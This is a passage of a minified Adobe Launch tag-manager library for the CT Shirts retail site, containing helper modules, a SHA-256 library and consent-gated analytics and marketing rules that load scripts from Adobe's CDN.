s=a("@adobe/reactor-window").WeakMap;if(void 0===s){var o=Object.defineProperty,i=Date.now()%1e9;(s=function(){this.name="__st"+(1e9*Math.random()>>>0)+i+++"__"}).prototype={set:function(e,t){var a=e[this.name];return a&&a[0]===e?a[1]=t:o(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e)&&(t[0]=t[1]=void 0,!0)},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=s}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,a){"use strict";var s=a("./../../helpers/textMatch"),o=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){return!t||t.every((function(t){var a=o(e,t.name),i=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return s(a,i)}))}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,a){"use strict";var s=a("./weakMap"),o=a("./matchesProperties"),i=a("./matchesSelector");e.exports=function(){var e=[],t=new s,a={addListener:function(t,a){e.push({settings:t,callback:a})},evaluateEvent:function(a,s){if(e.length&&!t.has(a)){for(var n=a.target,r=!1;n;){for(var c=!1,l=!1,d=0;d<e.length;d++){var u=e[d],m=u.settings.elementSelector,g=u.settings.elementProperties;if((!1!==u.settings.bubbleFireIfChildFired||!r)&&((n===a.target||!1!==u.settings.bubbleFireIfParent)&&(n===a.target||m||g&&Object.keys(g).length)&&(!m||i(n,m))&&(!g||o(n,g)))){var b={};s?Object.keys(a).forEach((function(e){b[e]=a[e]})):b.nativeEvent=a,b.element=n,b.target=a.target,!1!==u.callback(b)&&(l=!0,u.settings.bubbleStop&&(c=!0))}}if(c)break;l&&(r=!0),n=n.parentNode}t.set(a,!0)}},__reset:function(){e=[]}};return a}}},"core/src/lib/helpers/stringAndNumberUtils.js":{script:function(e){"use strict";var t=function(e){return"number"==typeof e&&isFinite(e)},a=function(e){return"string"==typeof e||e instanceof String},s=function(e){return t(e)?String(e):e},o=function(e){return a(e)?Number(e):e};e.exports={isNumber:t,isString:a,castToStringIfNumber:s,castToNumberIfString:o}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,a,s){"use strict";e.exports=function(e,t){var a=e.matches||e.msMatchesSelector;if(a)try{return a.call(e,t)}catch(e){return s.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}},"core/src/lib/conditions/helpers/compareNumbers.js":{script:function(e){"use strict";var t={GREATER_THAN:">",LESS_THAN:"<",EQUALS:"="},a=function(e,a,s){switch(a){case t.GREATER_THAN:return e>s;case t.LESS_THAN:return e<s;case t.EQUALS:return e===s}};e.exports=a}},"core/src/lib/events/helpers/enableWeakMapDefaultValue.js":{script:function(e){"use strict";e.exports=function(e,t){var a=e.get;return e.get=function(s){return e.has(s)||e.set(s,t()),a.apply(this,arguments)},e}}},"core/src/lib/helpers/intersectionObserverIntervals.js":{script:function(e){"use strict";e.exports={standard:{pageElementsRefresh:3e3}}}},"core/src/lib/conditions/helpers/clientInfo.js":{script:function(e){"use strict";var t=function(e){return function(t){for(var a=Object.keys(e),s=0;s<a.length;s++){var o=a[s];if(e[o].test(t))return o}return"Unknown"}},a=t({Edge:/Edge/,"Mobile Safari":/Mobile(\/[0-9A-z]+)? Safari/,Chrome:/Chrome/,Firefox:/Firefox/,IE:/MSIE|Trident/,Safari:/Safari/})(navigator.userAgent),s=t({iOS:/iPhone|iPad|iPod/,Android:/Android [0-9\.]+;/,Linux:/ Linux /,Unix:/FreeBSD|OpenBSD|CrOS/,Windows:/[\( ]Windows /,MacOS:/Macintosh;/})(navigator.userAgent),o=t({iPhone:/iPhone/,iPad:/iPad/,iPod:/iPod/,Nokia:/SymbOS|Maemo/,"Windows Phone":/IEMobile/,Blackberry:/BlackBerry/,Android:/Android [0-9\.]+;/,Desktop:/.*/})(navigator.userAgent);e.exports={browser:a,os:s,deviceType:o}}}}},"reactor-aa-product-string-builder":{displayName:"Adobe Analytics Product String",
hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPccd71173c4b84c97ae72fc266102bf28/",modules:{}},"lookup-table-utility":{displayName:"Lookup Table Utility",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPbade1de4902944faadae748f106fb817/",modules:{"lookup-table-utility/src/lib/dataElements/lookupTable.js":{name:"lookup-table",displayName:"Lookup Table",script:function(module,exports,require,turbine){"use strict";module.exports=function(settings){if(settings.inputVariable.dataElement)var inputVariable=settings.inputVariable.value.toString();else if("object"==typeof eval(settings.inputVariable.value))var inputVariable=JSON.stringify(eval(settings.inputVariable.value));else var inputVariable=eval(settings.inputVariable.value).toString();var lookupArray=settings.lookupArray,lookupValue=lookupArray.filter((function(e){if(e.input===inputVariable)return e}));return lookupValue[0]?lookupValue[0].output:void 0}}}}},"sdi-toolkit":{displayName:"SDI Toolkit",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP6b416004bd4a44b784a1a772276189d9/",settings:{utilLoadScript:!1,utilQueryString:!1,polyfillObjectAssign:!1,polyfillObjectPromise:!1},modules:{"sdi-toolkit/src/lib/data_elements/one_way_hash.js":{name:"one-way-hash",displayName:"One Way Hash",script:function(e,t,a){"use strict";function s(e){var t;return"number"==typeof e&&(t=e.toString()),"string"==typeof e&&(t=e.trim().toLowerCase()),t}e.exports=function(e){var t,o=a("../packages/sha256"),i=s(e.sourceValue);return i&&(t=o.sha256(i)),t}}},"sdi-toolkit/src/lib/main/extension_main.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i=a("@adobe/reactor-object-assign"),n=a("@adobe/reactor-promise"),r=s.getExtensionSettings()||{};s.logger.debug("Initializing with settings",r),r.polyfillObjectAssign&&(o.Object.assign?s.logger.debug("Object.assign exists. No polyfill needed."):(o.Object.assign=i,s.logger.debug("Object.assign polyfilled from @adobe/reactor-object-assign."))),r.polyfillObjectAssign&&(o.Promise?s.logger.debug("Promise exists. No polyfill needed."):(o.Promise=n,s.logger.debug("Promise polyfilled from @adobe/reactor-promise."))),r.utilQueryString&&(o._sdiToolkit=o._sdiToolkit||{},o._sdiToolkit.reactor=o._sdiToolkit.reactor||{},o._sdiToolkit.reactor.queryString||(o._sdiToolkit.reactor.queryString=a("@adobe/reactor-query-string"),s.logger.debug("_sdiToolkit.reactor.queryString installed from @adobe/reactor-query-string."))),r.utilLoadScript&&(o._sdiToolkit=o._sdiToolkit||{},o._sdiToolkit.reactor=o._sdiToolkit.reactor||{},o._sdiToolkit.reactor.loadScript||(o._sdiToolkit.reactor.loadScript=a("@adobe/reactor-load-script"),s.logger.debug("_sdiToolkit.reactor.loadScript installed from @adobe/reactor-load-script.")))}},"sdi-toolkit/src/lib/packages/sha256.js":{script:function(module,exports,require,turbine){(function(){"use strict";function Sha256(e,t){t?(blocks[0]=blocks[16]=blocks[1]=blocks[2]=blocks[3]=blocks[4]=blocks[5]=blocks[6]=blocks[7]=blocks[8]=blocks[9]=blocks[10]=blocks[11]=blocks[12]=blocks[13]=blocks[14]=blocks[15]=0,this.blocks=blocks):this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],e?(this.h0=3238371032,this.h1=914150663,this.h2=812702999,this.h3=4144912697,this.h4=4290775857,this.h5=1750603025,this.h6=1694076839,this.h7=3204075428):(this.h0=1779033703,this.h1=3144134277,this.h2=1013904242,this.h3=2773480762,this.h4=1359893119,this.h5=2600822924,this.h6=528734635,this.h7=1541459225),this.block=this.start=this.bytes=this.hBytes=0,this.finalized=this.hashed=!1,this.first=!0,this.is224=e}function HmacSha256(e,t,a){var s,o=typeof e;if("string"===o){var i,n=[],r=e.length,c=0;for(s=0;s<r;++s)(i=e.charCodeAt(s))<128?n[c++]=i:i<2048?(n[c++]=192|i>>6,n[c++]=128|63&i):i<55296||i>=57344?(n[c++]=224|i>>12,n[c++]=128|i>>6&63,n[c++]=128|63&i):(i=65536+((1023&i)<<10|1023&e.charCodeAt(++s)),n[c++]=240|i>>18,n[c++]=128|i>>12&63,n[c++]=128|i>>6&63,n[c++]=128|63&i);e=n}else{if("object"!==o)throw new Error(ERROR);if(null===e)throw new Error(ERROR);if(ARRAY_BUFFER&&e.constructor===ArrayBuffer)e=new Uint8Array(e);else if(!(Array.isArray(e)||ARRAY_BUFFER&&ArrayBuffer.isView(e)))throw new Error(ERROR)}e.length>64&&(e=new Sha256(t,!0).update(e).array());var l=[],d=[];for(s=0;s<64;++s){var u=e[s]||0;l[s]=92^u,d[s]=54^u}Sha256.call(this,t,a),this.update(d),this.oKeyPad=l,this.inner=!0,this.sharedMemory=a}var ERROR="input is invalid type",WINDOW="object"==typeof window,root=WINDOW?window:{};root.JS_SHA256_NO_WINDOW&&(WINDOW=!1);var WEB_WORKER=!WINDOW&&"object"==typeof self,NODE_JS=!root.JS_SHA256_NO_NODE_JS&&"object"==typeof process&&process.versions&&process.versions.node;NODE_JS?root=global:WEB_WORKER&&(root=self);var COMMON_JS=!root.JS_SHA256_NO_COMMON_JS&&"object"==typeof module&&module.exports,AMD="function"==typeof define&&define.amd,ARRAY_BUFFER=!root.JS_SHA256_NO_ARRAY_BUFFER&&"undefined"!=typeof ArrayBuffer,HEX_CHARS="0123456789abcdef".split(""),EXTRA=[-2147483648,8388608,32768,128],SHIFT=[24,16,8,0],K=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],OUTPUT_TYPES=["hex","array","digest","arrayBuffer"],blocks=[];!root.JS_SHA256_NO_NODE_JS&&Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)}),!ARRAY_BUFFER||!root.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW&&ArrayBuffer.isView||(ArrayBuffer.isView=function(e){return"object"==typeof e&&e.buffer&&e.buffer.constructor===ArrayBuffer});var createOutputMethod=function(e,t){return function(a){return new Sha256(t,!0).update(a)[e]()}},createMethod=function(e){var t=createOutputMethod("hex",e);NODE_JS&&(t=nodeWrap(t,e)),t.create=function(){return new Sha256(e)},t.update=function(e){return t.create().update(e)};for(var a=0;a<OUTPUT_TYPES.length;++a){var s=OUTPUT_TYPES[a];t[s]=createOutputMethod(s,e)}return t},nodeWrap=function(method,is224){var crypto=eval("require('crypto')"),Buffer=eval("require('buffer').Buffer"),algorithm=is224?"sha224":"sha256",nodeMethod=function(e){if("string"==typeof e)return crypto.createHash(algorithm).update(e,"utf8").digest("hex");if(null==e)throw new Error(ERROR);return e.constructor===ArrayBuffer&&(e=new Uint8Array(e)),Array.isArray(e)||ArrayBuffer.isView(e)||e.constructor===Buffer?crypto.createHash(algorithm).update(new Buffer(e)).digest("hex"):method(e)};return nodeMethod},createHmacOutputMethod=function(e,t){return function(a,s){return new HmacSha256(a,t,!0).update(s)[e]()}},createHmacMethod=function(e){var t=createHmacOutputMethod("hex",e);t.create=function(t){return new HmacSha256(t,e)},t.update=function(e,a){return t.create(e).update(a)};for(var a=0;a<OUTPUT_TYPES.length;++a){var s=OUTPUT_TYPES[a];t[s]=createHmacOutputMethod(s,e)}return t};Sha256.prototype.update=function(e){if(!this.finalized){var t,a=typeof e;if("string"!==a){if("object"!==a)throw new Error(ERROR);if(null===e)throw new Error(ERROR);if(ARRAY_BUFFER&&e.constructor===ArrayBuffer)e=new Uint8Array(e);else if(!(Array.isArray(e)||ARRAY_BUFFER&&ArrayBuffer.isView(e)))throw new Error(ERROR);t=!0}for(var s,o,i=0,n=e.length,r=this.blocks;i<n;){if(this.hashed&&(this.hashed=!1,r[0]=this.block,r[16]=r[1]=r[2]=r[3]=r[4]=r[5]=r[6]=r[7]=r[8]=r[9]=r[10]=r[11]=r[12]=r[13]=r[14]=r[15]=0),t)for(o=this.start;i<n&&o<64;++i)r[o>>2]|=e[i]<<SHIFT[3&o++];else for(o=this.start;i<n&&o<64;++i)(s=e.charCodeAt(i))<128?r[o>>2]|=s<<SHIFT[3&o++]:s<2048?(r[o>>2]|=(192|s>>6)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]):s<55296||s>=57344?(r[o>>2]|=(224|s>>12)<<SHIFT[3&o++],r[o>>2]|=(128|s>>6&63)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]):(s=65536+((1023&s)<<10|1023&e.charCodeAt(++i)),r[o>>2]|=(240|s>>18)<<SHIFT[3&o++],r[o>>2]|=(128|s>>12&63)<<SHIFT[3&o++],r[o>>2]|=(128|s>>6&63)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]);this.lastByteIndex=o,this.bytes+=o-this.start,o>=64?(this.block=r[16],this.start=o-64,this.hash(),this.hashed=!0):this.start=o}return this.bytes>4294967295&&(this.hBytes+=this.bytes/4294967296|0,this.bytes=this.bytes%4294967296),this}},Sha256.prototype.finalize=function(){if(!this.finalized){this.finalized=!0;var e=this.blocks,t=this.lastByteIndex;e[16]=this.block,e[t>>2]|=EXTRA[3&t],this.block=e[16],t>=56&&(this.hashed||this.hash(),e[0]=this.block,e[16]=e[1]=e[2]=e[3]=e[4]=e[5]=e[6]=e[7]=e[8]=e[9]=e[10]=e[11]=e[12]=e[13]=e[14]=e[15]=0),e[14]=this.hBytes<<3|this.bytes>>>29,e[15]=this.bytes<<3,this.hash()}},Sha256.prototype.hash=function(){var e,t,a,s,o,i,n,r,c,l=this.h0,d=this.h1,u=this.h2,m=this.h3,g=this.h4,b=this.h5,p=this.h6,f=this.h7,v=this.blocks;for(e=16;e<64;++e)t=((o=v[e-15])>>>7|o<<25)^(o>>>18|o<<14)^o>>>3,a=((o=v[e-2])>>>17|o<<15)^(o>>>19|o<<13)^o>>>10,v[e]=v[e-16]+t+v[e-7]+a|0;for(c=d&u,e=0;e<64;e+=4)this.first?(this.is224?(i=300032,f=(o=v[0]-1413257819)-150054599|0,m=o+24177077|0):(i=704751109,f=(o=v[0]-210244248)-1521486534|0,m=o+143694565|0),this.first=!1):(t=(l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10),s=(i=l&d)^l&u^c,f=m+(o=f+(a=(g>>>6|g<<26)^(g>>>11|g<<21)^(g>>>25|g<<7))+(g&b^~g&p)+K[e]+v[e])|0,m=o+(t+s)|0),t=(m>>>2|m<<30)^(m>>>13|m<<19)^(m>>>22|m<<10),s=(n=m&l)^m&d^i,p=u+(o=p+(a=(f>>>6|f<<26)^(f>>>11|f<<21)^(f>>>25|f<<7))+(f&g^~f&b)+K[e+1]+v[e+1])|0,t=((u=o+(t+s)|0)>>>2|u<<30)^(u>>>13|u<<19)^(u>>>22|u<<10),s=(r=u&m)^u&l^n,b=d+(o=b+(a=(p>>>6|p<<26)^(p>>>11|p<<21)^(p>>>25|p<<7))+(p&f^~p&g)+K[e+2]+v[e+2])|0,t=((d=o+(t+s)|0)>>>2|d<<30)^(d>>>13|d<<19)^(d>>>22|d<<10),s=(c=d&u)^d&m^r,g=l+(o=g+(a=(b>>>6|b<<26)^(b>>>11|b<<21)^(b>>>25|b<<7))+(b&p^~b&f)+K[e+3]+v[e+3])|0,l=o+(t+s)|0;this.h0=this.h0+l|0,this.h1=this.h1+d|0,this.h2=this.h2+u|0,this.h3=this.h3+m|0,this.h4=this.h4+g|0,this.h5=this.h5+b|0,this.h6=this.h6+p|0,this.h7=this.h7+f|0},Sha256.prototype.hex=function(){this.finalize();var e=this.h0,t=this.h1,a=this.h2,s=this.h3,o=this.h4,i=this.h5,n=this.h6,r=this.h7,c=HEX_CHARS[e>>28&15]+HEX_CHARS[e>>24&15]+HEX_CHARS[e>>20&15]+HEX_CHARS[e>>16&15]+HEX_CHARS[e>>12&15]+HEX_CHARS[e>>8&15]+HEX_CHARS[e>>4&15]+HEX_CHARS[15&e]+HEX_CHARS[t>>28&15]+HEX_CHARS[t>>24&15]+HEX_CHARS[t>>20&15]+HEX_CHARS[t>>16&15]+HEX_CHARS[t>>12&15]+HEX_CHARS[t>>8&15]+HEX_CHARS[t>>4&15]+HEX_CHARS[15&t]+HEX_CHARS[a>>28&15]+HEX_CHARS[a>>24&15]+HEX_CHARS[a>>20&15]+HEX_CHARS[a>>16&15]+HEX_CHARS[a>>12&15]+HEX_CHARS[a>>8&15]+HEX_CHARS[a>>4&15]+HEX_CHARS[15&a]+HEX_CHARS[s>>28&15]+HEX_CHARS[s>>24&15]+HEX_CHARS[s>>20&15]+HEX_CHARS[s>>16&15]+HEX_CHARS[s>>12&15]+HEX_CHARS[s>>8&15]+HEX_CHARS[s>>4&15]+HEX_CHARS[15&s]+HEX_CHARS[o>>28&15]+HEX_CHARS[o>>24&15]+HEX_CHARS[o>>20&15]+HEX_CHARS[o>>16&15]+HEX_CHARS[o>>12&15]+HEX_CHARS[o>>8&15]+HEX_CHARS[o>>4&15]+HEX_CHARS[15&o]+HEX_CHARS[i>>28&15]+HEX_CHARS[i>>24&15]+HEX_CHARS[i>>20&15]+HEX_CHARS[i>>16&15]+HEX_CHARS[i>>12&15]+HEX_CHARS[i>>8&15]+HEX_CHARS[i>>4&15]+HEX_CHARS[15&i]+HEX_CHARS[n>>28&15]+HEX_CHARS[n>>24&15]+HEX_CHARS[n>>20&15]+HEX_CHARS[n>>16&15]+HEX_CHARS[n>>12&15]+HEX_CHARS[n>>8&15]+HEX_CHARS[n>>4&15]+HEX_CHARS[15&n];return this.is224||(c+=HEX_CHARS[r>>28&15]+HEX_CHARS[r>>24&15]+HEX_CHARS[r>>20&15]+HEX_CHARS[r>>16&15]+HEX_CHARS[r>>12&15]+HEX_CHARS[r>>8&15]+HEX_CHARS[r>>4&15]+HEX_CHARS[15&r]),c},Sha256.prototype.toString=Sha256.prototype.hex,Sha256.prototype.digest=function(){this.finalize();var e=this.h0,t=this.h1,a=this.h2,s=this.h3,o=this.h4,i=this.h5,n=this.h6,r=this.h7,c=[e>>24&255,e>>16&255,e>>8&255,255&e,t>>24&255,t>>16&255,t>>8&255,255&t,a>>24&255,a>>16&255,a>>8&255,255&a,s>>24&255,s>>16&255,s>>8&255,255&s,o>>24&255,o>>16&255,o>>8&255,255&o,i>>24&255,i>>16&255,i>>8&255,255&i,n>>24&255,n>>16&255,n>>8&255,255&n];return this.is224||c.push(r>>24&255,r>>16&255,r>>8&255,255&r),c},Sha256.prototype.array=Sha256.prototype.digest,Sha256.prototype.arrayBuffer=function(){this.finalize();var e=new ArrayBuffer(this.is224?28:32),t=new DataView(e);return t.setUint32(0,this.h0),t.setUint32(4,this.h1),t.setUint32(8,this.h2),t.setUint32(12,this.h3),t.setUint32(16,this.h4),t.setUint32(20,this.h5),t.setUint32(24,this.h6),this.is224||t.setUint32(28,this.h7),e},HmacSha256.prototype=new Sha256,HmacSha256.prototype.finalize=function(){if(Sha256.prototype.finalize.call(this),this.inner){this.inner=!1;var e=this.array();Sha256.call(this,this.is224,this.sharedMemory),this.update(this.oKeyPad),this.update(e),Sha256.prototype.finalize.call(this)}};var exports=createMethod();exports.sha256=exports,exports.sha224=createMethod(!0),exports.sha256.hmac=createHmacMethod(),exports.sha224.hmac=createHmacMethod(!0),COMMON_JS?module.exports=exports:(root.sha256=exports.sha256,root.sha224=exports.sha224,AMD&&define((function(){return exports})))})()}}}}},company:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"CT Shirts",settings:{domains:["ctshirts.com"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!0},id:"PR3273750a499d44088a406bbe7cfa728c"},rules:[{id:"RL00a706e3050d4f3c9823adb7edae9329",name:"Go Inspire - Add to basket",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC4d8c3a0690a840d99718a1e53f788a35-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL00bf3292791d4f438b57c0ff5ebd3d18",name:"AAM - Guest Customer ID",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.user.is_authenticated",value:"false",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"adobe-mcid/src/lib/actions/setCustomerIds.js",settings:{customerIds:[{value:"%User SF Customer ID%",authState:0,integrationCode:"sfuserid"}]},timeout:2e3,delayNext:!0}]},{id:"RL00c9ca76647d471cabcde8ecbe6bf11b",name:"Site Hacks - anniversary quick fix - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"0aduk6"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCcbab0975de76477a8d662013863e3aa0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL01d6c118ec40402da83820f7e17356aa",name:"Facebook - Initiate Checkout (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:40}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCdb1ef7a238f241cc84385c63926e976f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL02577e0b41e4498aa3a95bbada97def3",name:"Content Square APV - Delivery Method",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$(".js-address-confirm").on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC5f54b4837c194ea09a97675ef415418d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL035fb820bb93488681a26ab193af0a31",name:"General - Create JavaScript functions that are missing in IE",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:45}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"// function to create 'includes' function if it doesn't exist (isn't supported in IE)\nif (!String.prototype.includes) {\n  Object.defineProperty(String.prototype, 'includes', {\n    value: function(search, start) {\n      if (typeof start !== 'number') {\n        start = 0\n      }\n      \n      if (start + search.length > this.length) {\n        return false\n      } else {\n        return this.indexOf(search, start) !== -1\n      }\n    }\n  })\n}\n\n\n// function to create 'startsWith' function if it doesn't exist (isn't supported in IE)\nif (!String.prototype.startsWith) {\n    Object.defineProperty(String.prototype, 'startsWith', {\n        value: function(search, pos) {\n            return this.substr(!pos || pos < 0 ? 0 : +pos, search.length) === search;\n        }\n    });\n}",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL03ed533a5174442ebb0ba2d84985b96a",name:"Inject empty container onto shirt finder page",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCb3113548cd624d2e8d56420be2555f84-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL04e37efc09904de4a3c464e68ae8a668",name:"Amex gift voucher Basket Error- default sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"^basket$|^homepage$",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"permax|usepactive|usafcj|uscjdl|fbdefault|usgob|share|pinterest|usnbdef|usddefault",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCadaa8210938b4934883866b4b927c95a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC97d68f9f0ee849b0a1a4e9a959d746d3-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL04f9829aaa0d4aaea316bd66a7cb2072",name:"Content Square APV - Change Address",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$(".js-editaddress").on("click",(function(t){t.hasOwnProperty("originalEvent")&&e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCb25b1b3434994ce3bfb85b6007894d0b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0564d6cfb42d47be83c1d74a1f195764",name:"AA - Track products returned ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"returned_products_option_selected"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar75",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC033e87e536ab41458be4aecc4ab3f206-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL06220a0823e04cae9a2dc6fce34b88d0",name:"AA - Click on filter tooltip",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_tooltip_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar89",type:"value",value:"%event.detail.tooltip%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event36"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC1183ff64838d42a98cbbe09881b8bb12-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07aa84e6e9bd48eb8ef6fd78960b2eeb",name:"Amex gift voucher - default 